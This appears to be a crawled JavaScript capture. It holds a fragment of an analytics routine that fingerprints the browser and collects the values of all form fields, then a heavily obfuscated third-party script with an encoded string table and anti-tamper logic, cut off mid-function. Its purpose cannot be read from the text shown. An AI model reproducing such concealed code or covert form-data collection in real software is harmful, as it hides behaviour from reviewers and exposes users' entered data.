n(e,t,n){var r=e.attr(t);r&&(n[t]=r)}function r(e){var t=function(e){for(var t=0;t<window.PRODUCTLIST.length;t++)if(window.PRODUCTLIST[t].ProductCode===e)return window.PRODUCTLIST[t]}(e);return{product:t&&t.ProductName,productCode:e}}function a(e){return $(e).parents(".pool-item-option-wrapper").attr("data-product-code")}function i(t,n,r){var a=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],i={data:n};r&&r.get&&(r=r.get(0)),e.addFingerPrint(i.data,r);var o=[],u="input,select";a&&(u="input:visible,select:visible"),$(u,r).each((function(t,n){n=$(n),o.push({id:n.attr("id"),name:n.attr("name"),val:e.whiteValue(n[0])})})),i.data.form=o,e("event",t,i.data)}}(arank,!1)}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/alejandra.js
body_size: 23589
content:
var _0x9862031e=['W4y7w8oZlW','WRpdPLdcICk1','mCktvHRcPG','o8oFwmkzWOi','jmkWrqxcUG','WQtcNGDiBq','qCoXrGhdLa','W75uW4XaW44','eSoxl8oakW','WPBdK8oIW73dOq','W540qSoScW','W4n6xt92','W7ZdLJNcHHi','W6WDW4eoW6i','gCokWPRdSSot','W7eyWQi3WQy','wCokySkWBG','m8o1qmk7WOi','W4uSWQysWQ8','D8oQsWJdUW','bmophSkxcW','WRFcMd9l','WOBcJmonWP3cVW','WRf+rG','WQHTWPzkW7W','W7CrW646W5S','W4qsgSkkW4W','WOurn1vR','WQ18WPXnW48','BsFcS8oQla','W5ekW41MW5W','W7XRW4DyW5u','WPZdSu7cKSkO','nmk6WPaCkbTWW4VdP3aQWRC','EZqZm8oR','WQzXF8kmaq','z8o0BSkTEW','W77cPrNdRrq','rv58WQxcGG','AfpdGsddTW','W5usW4r+W4O','nmkNztxcKa','WQpdH8kocCoZ','m8k+WPayv05jW4NdV3C','CmoQW7ffBq','W4HKW5BcTue','W4zbW54xWOG','bSk/xI7dRq','WQvipCkRhG','W4HzfSoMW4a','iCoSW5CHWQq','k8o6W4VcGSkc','W5OdW6CIW4u','WOFcTmo1WPVcMW','WPFcOuZdOWpcLMtcT8kxW5K','W7nXvIL9','nCoyoCo1gG','udaGlmoR','wgHyumkG','W6yObCkLhmkyrcBdKW','WOiOhh1E','DNX5WO3cUq','WQVcTmoKWPBcKW','nCkoqXhcVa','C8obW4HpFa','WPDYjaldUq','W73dJWVcPt4','vxHWWPRcVG','WQ9yWRHEW7DDW4hcUa5w','u0BcUmoEWOq','nmkUm8ooW6i','eSkVBcBcUW','a1TfWQ8a','W4BdOJBcMCoD','jSkkomobW5e','W5qyu8oXaa','qbSaWPjj','hSkhWPldU8kR','oeyeFCoC','vcpdKSkGW60','W7lcPrRdGJa','WRFdOg/cQSk+','W4xcMCkoWOtdOq','hSkMycJdQG','rLtdNatdOq','WQ/dMCo3W6i','W5ldNWpcUZu','sYSLWRDf','fN4Ow0G','W6rxW5zUW6G','eNa1uwO','aSoNW6BcSmkK','zmo9W45BBq','W5/cMc7dSmkR','BCk+wvzI','WPVdMSoXW7tcLa','WQbfzmkwW5q','gmoHW7G','xCkYWRZdQHa','sSkGWR/dQIm','W40KDLlcGW','w8kvWOddTc8','eSoYcmomoa','vta/k8oU','BCoyW5dcJmkL','W73dKGBcRYG','k8oJcCk+mG','i8o5WQZdVCoJ','W5JdHrBcHb0','W6KrlmkDW48','WPVcSSopWP/cGa','y2RcP8k+W7m','W5bgW6PfW6S','hKqyB10','W4hcTIlcObi','dSoLcmk0aW','CCoAC8k1tq','DJRcSSoxfW','WP7cTCo1WPJcQq','E0n9WRBcGa','WRhdTCoDW77dMW','WQzoaYVdLa','W4CWW4iQW4W','W5W6W6izW7S','W48dChRcRq','uH7dJf3cKW','W4FcRYBdLXC','W7yAmSkMW4S','WOr0wCkulq','uCkFr0TQ','yxFcH8oKWOu','WPqUgwP7','W59jW5jdW5y','bCkse8oZW4i','Ff5XvSk0','W5PZW6hcJ0a','WO/dTKpcKSkG','W78dxmoXiW','WOJdGmomWPFcGG','eSkqCmo6W7q','l8oLWP3dMSog','BfFcQcRdNG','WPBdO8obW7JdIG','uYZcTCoGnG','oSonWOZdJ8ob','l8orWPD3nW','W74oDmoF','aColWOldOmoL','W77cVqFdLYa','W4aRfmkMW54','qfldKuNcJa','W7FcSConkNK','C8ontmkzCq','W50ggrhcGW','WPJdNSkMeCoL','W5CZW6WJW78','xmkhW53cRG','zhvUWPBcIa','f8oxWQ7dS8oP','iSofd8kWkG','gMaKz1W','W4ZdQIFcLWW','WRVcLYz7EW','WQBdH8k3g8oL','jSoDWRpdSSoP','W4xcTdldGcy','W4KNyhNcKq','qmoLW4PHAq','i8oxlCkdma','smkwoCo/WORdUKm7eta','ispdImkJW6rJWP7cIqPB','WPtdPhtcSSke','uaxcUSo7kq','nmotW5BcVq','W4uYxMhcHW','W5hcLIpdHtK','W6jYsJ13','ouuAEx0','WPi1ActdHa','f8osfCovbG','g8krcCovW4m','W5ddSdNcUIS','W5/dMdRcQHu','W4KlxmoQeq','hSoDkmo4yG','WPvYaSk6iW','WR3dNmk7emoX','W7GwFSo8jG','q8ohdti4','ySk/ce3cKW','ybVcICo9bW','C8o5D8kSsq','WOhdR8kypCoF','WRqXW6refW','WPxcRmoUWPVcLW','WP3dImkNf8oN','DYuJWR5R','W6GlC2RcVa','ohGytuq','EZBdKehcNG','i8oEW4tcU8k0','W5enyg3cRW','CrRcKmoelG','z8oqAb7cM8kFxM0','FSokwLFcLG','sXW1bmo7','WRjuW59PW5m','qdNcQCojea','W549dmkcW44','lSkyW4ZcPSkU','WQnKWO1nW4a','WRyfWOrRWOq','WR0HBCo7WRK','hmkdmWJdMCoYEt9o','mmkGBYpdRG','aSo4WP3dKmo3','WRL2imkRlW','W5uSh8kIW48','kCkqBWxdPW','D8o7BJtdIW','W6alWOO4WPy','WQLKlmkLkq','WQTvWP9rW6a','EXSHWOrP','bCkGvc7dMW','m8kbl8onW7C','dSo5amoP','iSoQl8k3cq','WQJcUabltG','zSohg3eA','W47dTbRcSXS','W6WAvvhcIG','jSo4W6hcRmkt','CSomWO3dRcu','W7TAW6rDW5a','WRG+xCkPhW','mtNcT1RcJ0zxWOtcTY02','W6njW4JcKKm','pConzSkdWRG','W7PuW4n5W5K','Emk8wMfs','WRDKkrZcTG','W4f7W77cVue','r1ldGIxdUW','lSoOaSk9','W78momkkW7W','pNWXuuG','WQHklqtdIW','W5GXDwdcHW','nCoVcCk+','yMDHWOpcRa','smoxxGxdOW','WPVdLComWPFcMG','W5OozwhcUq','aSkjxCkLWQC','qCkUqxDf','WPbJmatdJW','cSoCnmktdG','D8oJvaxdIW','uL5dWQBcHq','lCogCSkXWOa','W7tdUIdcLrW','WPTcg8kPaG','wXBdGKpcVa','zCkLW6HfW6C','iSkczt7dIa','W4HmysTe','W5LHW6nbW7u','W5/dLSkrWP7cUSkDWOZdKbq','AmkSvwv5','W58KW6a9W68','oe4NW5VdUq','CfFcK8o1W4C','W5lcNHddVsO','W7fbzbPn','WOytoMvv','m1ibBvW','WP5vECkRdG','W7dcPNWsmG','E1DFWPVcHa','W6m0W6rZW64','xmk6W5RdId8','kCksc8onW5K','WQ4rwvpcRG','W43cJSoXbvS','WPviwCkvlW','W480y1hcRW','WOyNW6PsjW','oSoRzCobW5S','FSoQxHBdVW','lCoQWQhdGSo1','vCo5d0ay','rCo+cwWD','W61ZDY5U','W4JcLdldOc8','WQbTWP1hW7i','hCoeqmk+WQy','WPtcTXz+qG','fKi5tgu','WRfhWQjeW7S','W67cLYHAEG','lSo6hSoDnG','WQ1KWRjRW5G','uW/cHSo/la','CCkMELz1','cCkABcBcOG','WO5BWRvrW6q','nSkRmSo5W4i','fSoEpCohdG','cNuPw0m','WRvOxSkllW','smkBgfDY','WONcKmopWQNcGa','W4ldTZFcQai','WQvzACo8W4VcRJG4WPpdSG','WO/cJCohWQJcKW','xCoXW4xcP8kq','WQDBe8kQW5VcMH00','WPfVWPXpW4e','lCkxqCo5W7K','WRddLNpcG8kM','W6VcObNdJcW','FLHsWPVcHW','rSoYFCk/AG','WOPpaGJdGq','FSkKWOTeWQy9rgOTuG','W5anW7fGW5e','W7ybW5jwW7C','FgKByCkC','ymoEucxdOW','WPXojspdUa','W7yyqSo+aW','cCkhWQRcPmkq','WPVdQ8kxpq','tSo9x8kzBW','CxhcU8oFaG','mmo8W5RdOmoP','WPXnhCkpaW','W5u0ftVdQmoDW4FdVq','tCkYW5NdGGW','vSojDrRdTa','WPJdNSoNW6JdQa','Fh3cKq','WP5KlSkfpa','xSo3W4z6sq','sttcImo7jG','q8otyIldVq','WQXAW5KIW5b3W7lcQG','W5j1sJGSW4xcO8k2Cf/dJCky','WPzqWPjjW6y','W6m0EMZcLa','WPXudbRdGq','W69rhmkLlG','r8keuefD','W6zsW4lcM0m','WQvwdtpdTa','sCooW6qfkW','WPvZdrFdMG','WQnhaSkCbq','W6umWOe6WPy','q11CWQ3cOa','W5hdOdVcGqG','A27dOGVdGa','l8oqqSkJWQ0','WOHIkbBdUq','ECkfWQ7dRXy','i8kRCHBcIq','WQ8tWRnKW7O','WQ5qWRTCWOjyW77cMczFWP8','W5XTW5xcNu0','W64kW7GbW4u','W4FcNZxdVci','WQJdLmkKfmok','aSoZtCkBWQK','Fmo3fwiD','WRmTW4HSuW','W6VcOmkmWOJdRcxcV8kgdCkK','tCo6W5vosa','W7FdNYhcHsy','WRZcV8oPWPxcHq','q8ovAIVdHW','WRFcJSohWQVcUG','WOpdKNdcKmkO','e8kshmoIW40','WP5MnapdJG','W6KkELNcQa','WQvtbZ/dTq','C8kUD2jG','qGxcK8o0kW','DNRcNSoIW6K','WQStdMzY','W44pB37cVq','FJdcV8ofdG','W6inlCkNW6K','W4K7gmkpW50','nSoudmo3gq','W7DfFbXk','W5GNW4KIW7m','WOpdGwlcRmkI','kw0GrG','W7ryW459W5e','W5FcHZJdPXu','WP7cGSoUW6hcNG','pmk0zaFcGG','WRLDWQVcIJ8','W7GDW6bLW7i','jmkOxJ/dLG','WQddPmoXWR7cUG','W7VcUCoxnh4','W5fMW413W68','BfnuvCkw','cSk/yI7dMG','jdKxDtS','W5tcOSo5eNW','gSo9WOddVCoW','WOqmW7bscW','W77dRspcLam','g3ebBvK','W4itW5XJW5u','WRXnechdTq','rSogxSkdqq','W7FcUqBdGYG','aCk6W6KDWQ8','tNvzamkl','zM/cOmkb','jmoUbSkRbq','WOTYoCkHnW','qmouyq3dHW','cK4/EMe','WPhdOedcSCk4','xCofW45KEa','A8kKEfX5','uCkmWQddJXy','WPunW5fFpW','DtVcUCoXfW','W6ynW45cW5e','rCoZW5RcVmoB','W7i/r1tcNG','m102rNi','DH8ZnSo7','fmoSdmkvdq','WRuZWP4DWO4Ywa','yM7cI8kDdq','WQayfNH3','zmoNW4zzwG','lSoDtmkiWOW','W4aJW6X5et/cMa','B8kUwgXR','WOxcI8ocWR/cQa','WQ3cVCoX','W5fLW5LAW7e','W4G6WQyGWQW','EZxdQv3cVG','WR4qW5PTmW','dSoaj8ohcG','W5ztW6XKW5G','WO/cIXKrsW','WPVdPSomW63dHG','qf9VsSkZ','yxFcJmoK','qfFcT8oCW4a','WOZdIbFcUWi','sfRdOcxdSG','m8klrW3cIW','hmkRtsldVq','W5hcISoTb0e','p8oFcmk0Fq','W4O+W584W5q','s8kyv0Tl','WRRdNmk9k8o6','ru5NFmkC','cmoczSkMWR4','WPFdJCkEmmoC','FSoygG','W75wqYjT','W6mDp8k4W7W','qtO9WRLO','W4jzW4JcTui','oCoeW6aXWRm','nCoUW7xcImkv','W4/dV0/cNw0','l8oNfNhcPG','ssBdMKhcOa','yGVcMSoIaG','fCohjSodjW','W4GaWROZWRe','gCkid8oTW7G','W6hcUa3dIsm','W6ibWRGRWPm','gLOzzNe','WPzUkby','WRBdSmokW7ZdGa','fmkyW4tcUCkh','W78PW6fSW74','ndZcS8oDkq','WQHRWP5RW70','WPJdNmoIW6ZdPq','iSo9rmknWOa','W7ZcSXJdNsi','W61eW5BcSwq','tCo0FCk4uG','aSkgqtRcSa','kmkQrs3cVq','j8oCbmoclq','W57dRWRcOG0','WQ/cR8oCWPBcMq','o8ofWO3dKSoX','W6TjW6zrW5G','Ev1Vq8kk','FCkJWOflWOu0BgSHuW','WPBdJ2pdItJdVZBdUau','ECoRW7NdP8oE','W5n4W5RcUKe','fw0LzLO','W70VpmktW7G','WPdcTb0pEG','WRHhCmkAdW','E0bxxCku','W7Wnm8kSW7W','xCkKWQxdQbq','tL15qCkS','vuX3C8kO','W7/dKIxcIHy','eSo4WP7cHCkM','WQ4WW5jQfG','z8kHWQpdOWW','vXBcPSoAla','qrhcNCoZjG','WRBdNCk4imoY','WP9VWRXrW6q','W4XIW5NcJ0e','W4uuw8osiGX0Bvj6','BCooESkDtq','zSktWRZdQq','W4q0xe3cIq','W74JW4jHW64','ExFcKCo3W54','W6K5qmoNjW','eSkGC8otW5m','w8kMWRBdJWe','b8o1W6tcSmk9','bCkGvaxdTW','d8obW5O+WQ4','sCoMW71Sxa','WPXqWQneW4y','zmoQDmkKsW','WOtcRb5Owq','W68+uNNcIW','vSoYxJRdMG','sYaIWRTL','WRnBWRiVWOq','WOf+kbddOq','WRbjWOf2W60','W5fPEYX1','CWe3oCoS','pmoobSo6jG','WPZdUCoAWOVcQa','o8kyb8oyW4q','W5irW6X9W74','W58DW50nW4y','ACkZzhrQ','WOpcV8oPWOC','W5KZqhlcPW','BSoOBZVdMq','wmk1wMzx'];function _0x9862031f(a,b){a=a-0xf2;var c=_0x9862031e[a];if(_0x9862031f['UqkZML']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9862031f['yHdMbN']=h,_0x9862031f['gOrflI']={},_0x9862031f['UqkZML']=!![];}var e=_0x9862031e[0x0],f=a+e,g=_0x9862031f['gOrflI'][f];if(g===undefined){if(_0x9862031f['qirGmw']===undefined){var i=function(j){this['BbezjI']=j,this['MdsZxv']=[0x1,0x0,0x0],this['syHMrU']=function(){return'newState';},this['wcuJgO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XubCxk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sUguZt']=function(){var j=new RegExp(this['wcuJgO']+this['XubCxk']),k=j['test'](this['syHMrU']['toString']())?--this['MdsZxv'][0x1]:--this['MdsZxv'][0x0];return this['bwKWLi'](k);},i['prototype']['bwKWLi']=function(j){if(!Boolean(~j))return j;return this['XkkOxQ'](this['BbezjI']);},i['prototype']['XkkOxQ']=function(j){for(var k=0x0,l=this['MdsZxv']['length'];k<l;k++){this['MdsZxv']['push'](Math['round'](Math['random']())),l=this['MdsZxv']['length'];}return j(this['MdsZxv'][0x0]);},new i(_0x9862031f)['sUguZt'](),_0x9862031f['qirGmw']=!![];}c=_0x9862031f['yHdMbN'](c,b),_0x9862031f['gOrflI'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x9862031f;while(!![]){try{var c=-parseInt(Z(0xff,'Bkfu'))*parseInt(Z(0x1df,'p)4@'))+-parseInt(Z(0x27b,'u$%Y'))*parseInt(Z(0x273,'TpLo'))+parseInt(Z(0x157,'tL$N'))+-parseInt(Z(0x288,'ncRO'))*parseInt(Z(0x2a6,'n)6^'))+-parseInt(Z(0x2f4,'1seY'))*parseInt(Z(0x161,'tL$N'))+parseInt(Z(0x114,'9D!K'))+-parseInt(Z(0x2ae,'[7JX'))*-parseInt(Z(0x20b,'&U9J'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9862031e,0x8e761),!function(){var a0=_0x9862031f,f={};f[a0(0x1e5,'Bkfu')]=function(L,M){return L<M;},f[a0(0x31b,'ZW]*')]=function(L,M){return L!==M;},f[a0(0x27f,'&U9J')]=function(L,M){return L===M;},f[a0(0x27a,'ncRO')]=function(L,M){return L+M;},f[a0(0x12d,'GE)^')]=function(L,M){return L*M;},f[a0(0x235,'sSs1')]=function(L,M){return L-M;},f[a0(0x253,'JYYk')]=function(L,M){return L+M;},f[a0(0x1b0,'n)6^')]=function(L,M){return L<M;},f[a0(0x215,'QHXW')]=function(L,M){return L!==M;},f[a0(0x236,'ncRO')]=function(L,M){return L===M;},f[a0(0x2d0,'7Xhy')]=function(L,M){return L===M;},f[a0(0x106,'7Xhy')]=function(L,M,O,P,Q,R,S,T,U,V,W){return L(M,O,P,Q,R,S,T,U,V,W);},f[a0(0x16a,'n)6^')]=function(L,M){return L||M;},f[a0(0x168,'u$%Y')]=function(L,M){return L(M);},f[a0(0x28a,'&U9J')]=function(L){return L();},f[a0(0xf7,']5Tm')]=function(L,M,O,P,Q,R,S,T){return L(M,O,P,Q,R,S,T);},f[a0(0x228,'dhsU')]=function(L,M){return L!==M;},f[a0(0x2ab,'p)4@')]=function(L,M){return L!==M;},f[a0(0x2ed,'O#M3')]=function(L,M){return L!==M;},f[a0(0x27d,'eZ6*')]=function(L,M){return L!==M;},f[a0(0x231,'&U9J')]=function(L,M,O,P,Q,R,S){return L(M,O,P,Q,R,S);},f[a0(0x150,'TpLo')]=function(L){return L();},f[a0(0x284,'[Qiy')]=function(L,M){return L<M;},f[a0(0x290,'&U9J')]=function(L,M){return L(M);},f[a0(0x261,'hRJq')]=function(L,M,O,P,Q){return L(M,O,P,Q);},f[a0(0x1b3,'qy17')]=a0(0x29a,'tL$N')+a0(0x164,'ZW]*')+a0(0x2d2,'Md3!')+a0(0x104,'S834')+a0(0x2f0,'MySd')+a0(0x22d,'ncRO')+a0(0x2d1,'(#7*')+a0(0x1c5,'MySd')+a0(0x293,'hRJq')+a0(0x262,'S834')+a0(0x2fe,'S834')+a0(0x2c1,'PePI')+a0(0x2c4,'SE2K')+a0(0xf9,'6iXp')+a0(0x2a4,']5Tm')+a0(0x130,'n)6^')+a0(0x2dc,'u$%Y')+a0(0x28b,'nivC')+a0(0x185,'!Ulo')+a0(0x17f,'SE2K')+a0(0x2bd,'v0tu')+a0(0x26c,'JYYk')+a0(0x1e9,'PePI')+a0(0x2a5,'hRJq')+a0(0x1a5,'!Ulo')+a0(0x17d,']5Tm')+a0(0x189,'(#7*')+a0(0x179,'@bts')+a0(0x238,'&U9J')+a0(0x154,'eZ6*')+a0(0x155,'gs4n')+a0(0x198,'8DAG')+a0(0x324,'MySd')+a0(0x195,'[7JX')+a0(0x24f,'8DAG')+a0(0x165,'(#7*')+a0(0x14c,'nivC')+a0(0x2ec,'Md3!')+a0(0x190,'Md3!')+a0(0x21f,'8DAG')+a0(0x308,'*NP[')+a0(0x11b,'CRw8')+a0(0x117,'a[PA')+a0(0x19f,'6iXp')+a0(0x1ee,'PePI')+a0(0x2e2,'Md3!')+a0(0x1da,'s5g0')+a0(0x209,'hRJq')+a0(0x169,'TUTn')+a0(0x11e,'(#7*')+a0(0x170,'7Xhy')+a0(0x21e,'TUTn')+a0(0x264,'hRJq')+a0(0x28e,'tL$N')+a0(0x221,'JYYk')+a0(0x2c8,'nivC')+a0(0x322,'TUTn')+a0(0x234,'p)4@')+a0(0x12b,'O#M3')+a0(0x1a6,'gs4n')+a0(0x1cc,'qy17')+a0(0x227,'ncRO')+a0(0x286,'s5g0')+a0(0x125,'&U9J')+a0(0x2bc,'h&R]')+a0(0x207,'TUTn')+a0(0x296,'JYYk')+a0(0x277,'Bkfu')+a0(0x256,'CRw8')+a0(0x167,'TpLo')+a0(0x275,'p)4@')+a0(0x19e,'TUTn')+a0(0x247,'Bkfu')+a0(0x158,'O#M3')+a0(0x27e,'7Xhy')+a0(0x310,'BHmi')+a0(0x2ad,'1seY')+a0(0x309,'n)6^')+a0(0xfa,'nivC')+a0(0x2af,'tL$N')+a0(0x2a1,'p)4@')+a0(0x1e1,'SE2K')+a0(0x25a,'&Tr6')+a0(0x10b,'6iXp')+a0(0x251,'a[PA')+a0(0xf3,'Bkfu')+a0(0x2d7,'Md3!')+a0(0x1f2,'&Tr6')+a0(0x127,'n)6^')+a0(0x20a,'TpLo')+a0(0x1c1,'CRw8')+a0(0x216,'(#7*')+a0(0xfd,'7Xhy')+a0(0x1e8,'ncRO')+a0(0x1ba,'gs4n')+a0(0x1c4,'[7JX')+a0(0x268,'hRJq')+a0(0x1b7,'sSs1')+a0(0x18f,'eZ6*')+a0(0x276,'SE2K')+a0(0x10c,'TUTn')+a0(0x184,'7Xhy')+a0(0x204,'ZW]*')+a0(0x289,'8DAG')+a0(0x128,'ncRO')+a0(0x13d,'eZ6*')+a0(0x1a8,'Bkfu')+a0(0x28d,'9D!K')+a0(0x2d4,'s5g0')+a0(0x205,'MySd')+a0(0x260,'Md3!')+a0(0x303,'3e9z')+a0(0x211,'&U9J')+a0(0x163,'dhsU')+a0(0x326,'[7JX')+a0(0x181,'&Uw5')+a0(0x20e,'9D!K')+a0(0x1ed,'&Uw5')+a0(0x31d,'Bkfu')+a0(0x214,'hRJq')+a0(0x16f,'O#M3')+a0(0x2d8,'eZ6*')+a0(0x160,'WarS')+a0(0x265,'MySd')+a0(0x2b0,'3e9z')+a0(0x21d,'v0tu')+a0(0x2ac,'&Tr6')+a0(0x15e,'eZ6*')+a0(0x29f,'6iXp')+a0(0x295,'ncRO')+a0(0x1ad,'@bts')+a0(0x220,'gs4n')+a0(0x2db,'Bkfu')+a0(0x299,'ncRO')+a0(0x300,'7Xhy')+a0(0x16b,'nivC')+a0(0x1cd,'@PEK')+a0(0x257,'&U9J')+a0(0x281,'&Uw5')+a0(0x31c,'CRw8')+a0(0x2f9,'ZW]*')+a0(0x2f5,'sSs1')+a0(0x318,'qy17')+a0(0x23d,'qy17')+a0(0x258,'s5g0')+a0(0x1fa,'QHXW')+a0(0x2f7,'nivC'),f[a0(0x200,'MySd')]=a0(0x110,'MySd')+a0(0xfb,'s5g0')+a0(0x30c,'7Xhy')+a0(0x2a7,'dhsU')+a0(0x1be,'SE2K')+a0(0x302,'!Ulo')+a0(0x126,'QHXW')+a0(0x140,'&Uw5')+a0(0x1ea,'CRw8')+a0(0x25f,'S834')+a0(0x174,'nivC')+a0(0x1d8,'S834')+a0(0x2d9,'ncRO')+a0(0x101,'dhsU')+a0(0x203,'O#M3')+a0(0x266,'sSs1')+a0(0x13f,'[7JX')+a0(0x1a7,'Md3!')+a0(0x24b,'JYYk')+a0(0x1f7,'1seY')+a0(0x24d,'@bts')+a0(0x15a,'[Qiy')+a0(0x18d,'QHXW')+a0(0x131,'sSs1')+a0(0x15d,'wOV8')+a0(0x2ee,'*NP[')+a0(0x239,'@bts')+a0(0x18a,'wOV8')+a0(0x2e0,'9D!K')+a0(0x16e,'PePI')+a0(0x213,'9D!K')+a0(0x191,'TUTn')+a0(0x111,'WarS')+a0(0x1ca,'Bkfu')+a0(0x19d,'O#M3')+a0(0x244,'n)6^')+a0(0x1d7,'6iXp')+a0(0x229,'wOV8')+a0(0x194,'sSs1')+a0(0x2c0,'TpLo')+a0(0x1ff,'a[PA')+a0(0x259,'&Tr6')+a0(0x325,'hRJq')+a0(0x29e,'@bts')+a0(0x1fd,'qy17')+a0(0x2b9,'sSs1')+a0(0x108,'8DAG')+a0(0x15c,'@bts')+a0(0x1af,'ncRO')+a0(0x148,'ZW]*')+a0(0x2fb,'1seY')+a0(0x25d,'hRJq')+a0(0x186,'Bkfu')+a0(0x139,'p)4@')+a0(0x1f8,'nivC')+a0(0x123,'S834')+a0(0x250,'CRw8')+a0(0x18e,'Md3!')+a0(0x2c3,'n)6^')+a0(0x237,'*NP[')+a0(0x10e,'8DAG')+a0(0x1d9,'WarS')+a0(0x2d6,'6iXp')+a0(0x1b2,'a[PA')+a0(0x26a,'PePI')+a0(0x1d0,'WarS')+a0(0x1bc,'7Xhy')+a0(0x313,'dhsU')+a0(0x2b1,'nivC')+a0(0x206,'TpLo')+a0(0x267,']5Tm')+a0(0x225,'gs4n')+a0(0x12e,'CRw8')+a0(0x2b8,'ncRO')+a0(0xf5,'[Qiy')+a0(0x28f,'MySd')+a0(0x279,'[Qiy')+a0(0x1f0,'WarS')+a0(0x23f,'(#7*')+a0(0x10d,'1seY')+a0(0x14e,'hRJq')+a0(0x2ce,'@PEK')+a0(0x208,'hRJq')+a0(0x1e6,'BHmi')+a0(0x1bd,'dhsU')+a0(0x14a,'*NP[')+a0(0x22e,'a[PA')+a0(0x136,'&Uw5')+a0(0x156,'SE2K')+a0(0x137,'SE2K')+a0(0x2cd,'GE)^')+a0(0x197,'TUTn'),f[a0(0x152,'hRJq')]=a0(0x285,'MySd')+a0(0x2f8,'gs4n')+a0(0x26e,'nivC')+a0(0x297,'sSs1')+a0(0x24e,'eZ6*')+a0(0x162,'tL$N')+a0(0x17b,'!Ulo')+a0(0x1a9,'*NP[')+a0(0x135,'sSs1')+a0(0x233,'v0tu')+a0(0x1c6,'s5g0')+a0(0x120,'tL$N')+a0(0x223,'dhsU')+a0(0x116,'8DAG'),f[a0(0x12a,'BHmi')]=a0(0x2b3,'nivC')+a0(0x2b7,'a[PA')+a0(0x142,'6iXp')+a0(0x31f,'Md3!')+a0(0x20c,'(#7*')+a0(0x10f,'MySd')+a0(0x1d4,'s5g0')+a0(0x118,'eZ6*')+a0(0x323,'eZ6*')+a0(0x18b,'[7JX'),f[a0(0x166,'9D!K')]=function(L,M){return L===M;},f[a0(0x1bb,'CRw8')]=a0(0x1c7,'tL$N')+a0(0x188,'nivC')+a0(0x2ea,'s5g0')+a0(0x272,'s5g0')+a0(0x2dd,'O#M3')+a0(0x183,'TUTn')+a0(0x23e,'u$%Y')+a0(0x100,'TUTn')+a0(0x282,'s5g0')+a0(0x1f3,']5Tm')+a0(0x196,'TpLo')+a0(0x202,']5Tm')+a0(0x17e,'QHXW')+a0(0x24c,'S834')+a0(0x1cf,'a[PA')+a0(0x245,'@bts')+a0(0x317,'(#7*')+a0(0x30f,'sSs1'),f[a0(0x298,'dhsU')]=function(L,M){return L===M;},f[a0(0x2cc,'(#7*')]=function(L,M){return L-M;},f[a0(0x1f9,'WarS')]=a0(0x2ca,'dhsU')+a0(0x2de,'MySd'),f[a0(0xf8,'PePI')]=function(L){return L();},f[a0(0x1e7,'Md3!')]=function(L,M,O){return L(M,O);},f[a0(0x180,'CRw8')]=function(L,M,O){return L(M,O);},f[a0(0x25e,'p)4@')]=function(L,M){return L(M);},f[a0(0x255,'1seY')]=function(L){return L();},f[a0(0x105,'JYYk')]=a0(0x26d,'&Tr6')+a0(0x1c3,'qy17')+a0(0x316,'6iXp')+a0(0x193,'SE2K')+a0(0x218,'CRw8'),f[a0(0x30b,'WarS')]=function(L,M){return L!==M;},f[a0(0x2e7,'1seY')]=a0(0x1b9,'h&R]')+a0(0x22a,'*NP['),f[a0(0x1eb,'3e9z')]=function(L,M){return L===M;},f[a0(0x20f,'TpLo')]=a0(0x306,'(#7*')+'t',f[a0(0x12f,'eZ6*')]=a0(0x29d,'ZW]*')+a0(0x28c,'!Ulo'),f[a0(0x10a,'7Xhy')]=function(L){return L();},f[a0(0x1d6,'Md3!')]=function(L,M,O){return L(M,O);},f[a0(0x109,'7Xhy')]=function(L){return L();},f[a0(0x11a,'&Uw5')]=a0(0x2a8,'n)6^')+'t',f[a0(0x26f,'6iXp')]=a0(0x1b8,'!Ulo')+a0(0x248,'BHmi')+a0(0x192,'tL$N'),f[a0(0x19b,'8DAG')]=function(L,M){return L||M;},f[a0(0x274,'hRJq')]=a0(0x15b,'Bkfu')+a0(0x2b6,'ncRO')+a0(0xf4,'dhsU')+a0(0x13c,'&U9J')+a0(0x13a,']5Tm')+a0(0x11f,'u$%Y')+a0(0x21b,'&Tr6')+a0(0x153,'MySd'),f[a0(0x1b1,'n)6^')]=a0(0x2aa,'WarS')+a0(0x1db,'Bkfu')+a0(0x13e,'PePI')+a0(0x1f4,'MySd')+a0(0x2da,'[Qiy')+a0(0x132,'nivC'),f[a0(0x11d,'TUTn')]=function(L,M){return L+M;},f[a0(0x240,'BHmi')]=a0(0x1d2,'s5g0');var g=f,h=function(){var L=!![];return function(M,O){var P=L?function(){var a1=_0x9862031f;if(O){var Q=O[a1(0x1c0,'GE)^')](M,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function k(L,M){var a2=a0,O={};O[a2(0x1f1,'&Uw5')]=function(R,S){var a3=a2;return g[a3(0x2b4,'SE2K')](R,S);},O[a2(0x29c,'9D!K')]=function(R,S){var a4=a2;return g[a4(0x1ec,'6iXp')](R,S);};var P=O;for(var Q in L)if(g[a2(0x2e6,'8DAG')](Q[a2(0x1a0,'*NP[')+'h'],M)&&function(R,S){var a5=a2;for(var T=0x2;P[a5(0x17c,'CRw8')](T,S[a5(0x1ab,'MySd')+'h']);T++)if(P[a5(0x1b6,'JYYk')](R[a5(0x1fe,'TUTn')+a5(0x1ae,'[7JX')](S[T][0x0]),S[T][0x1]))return;return 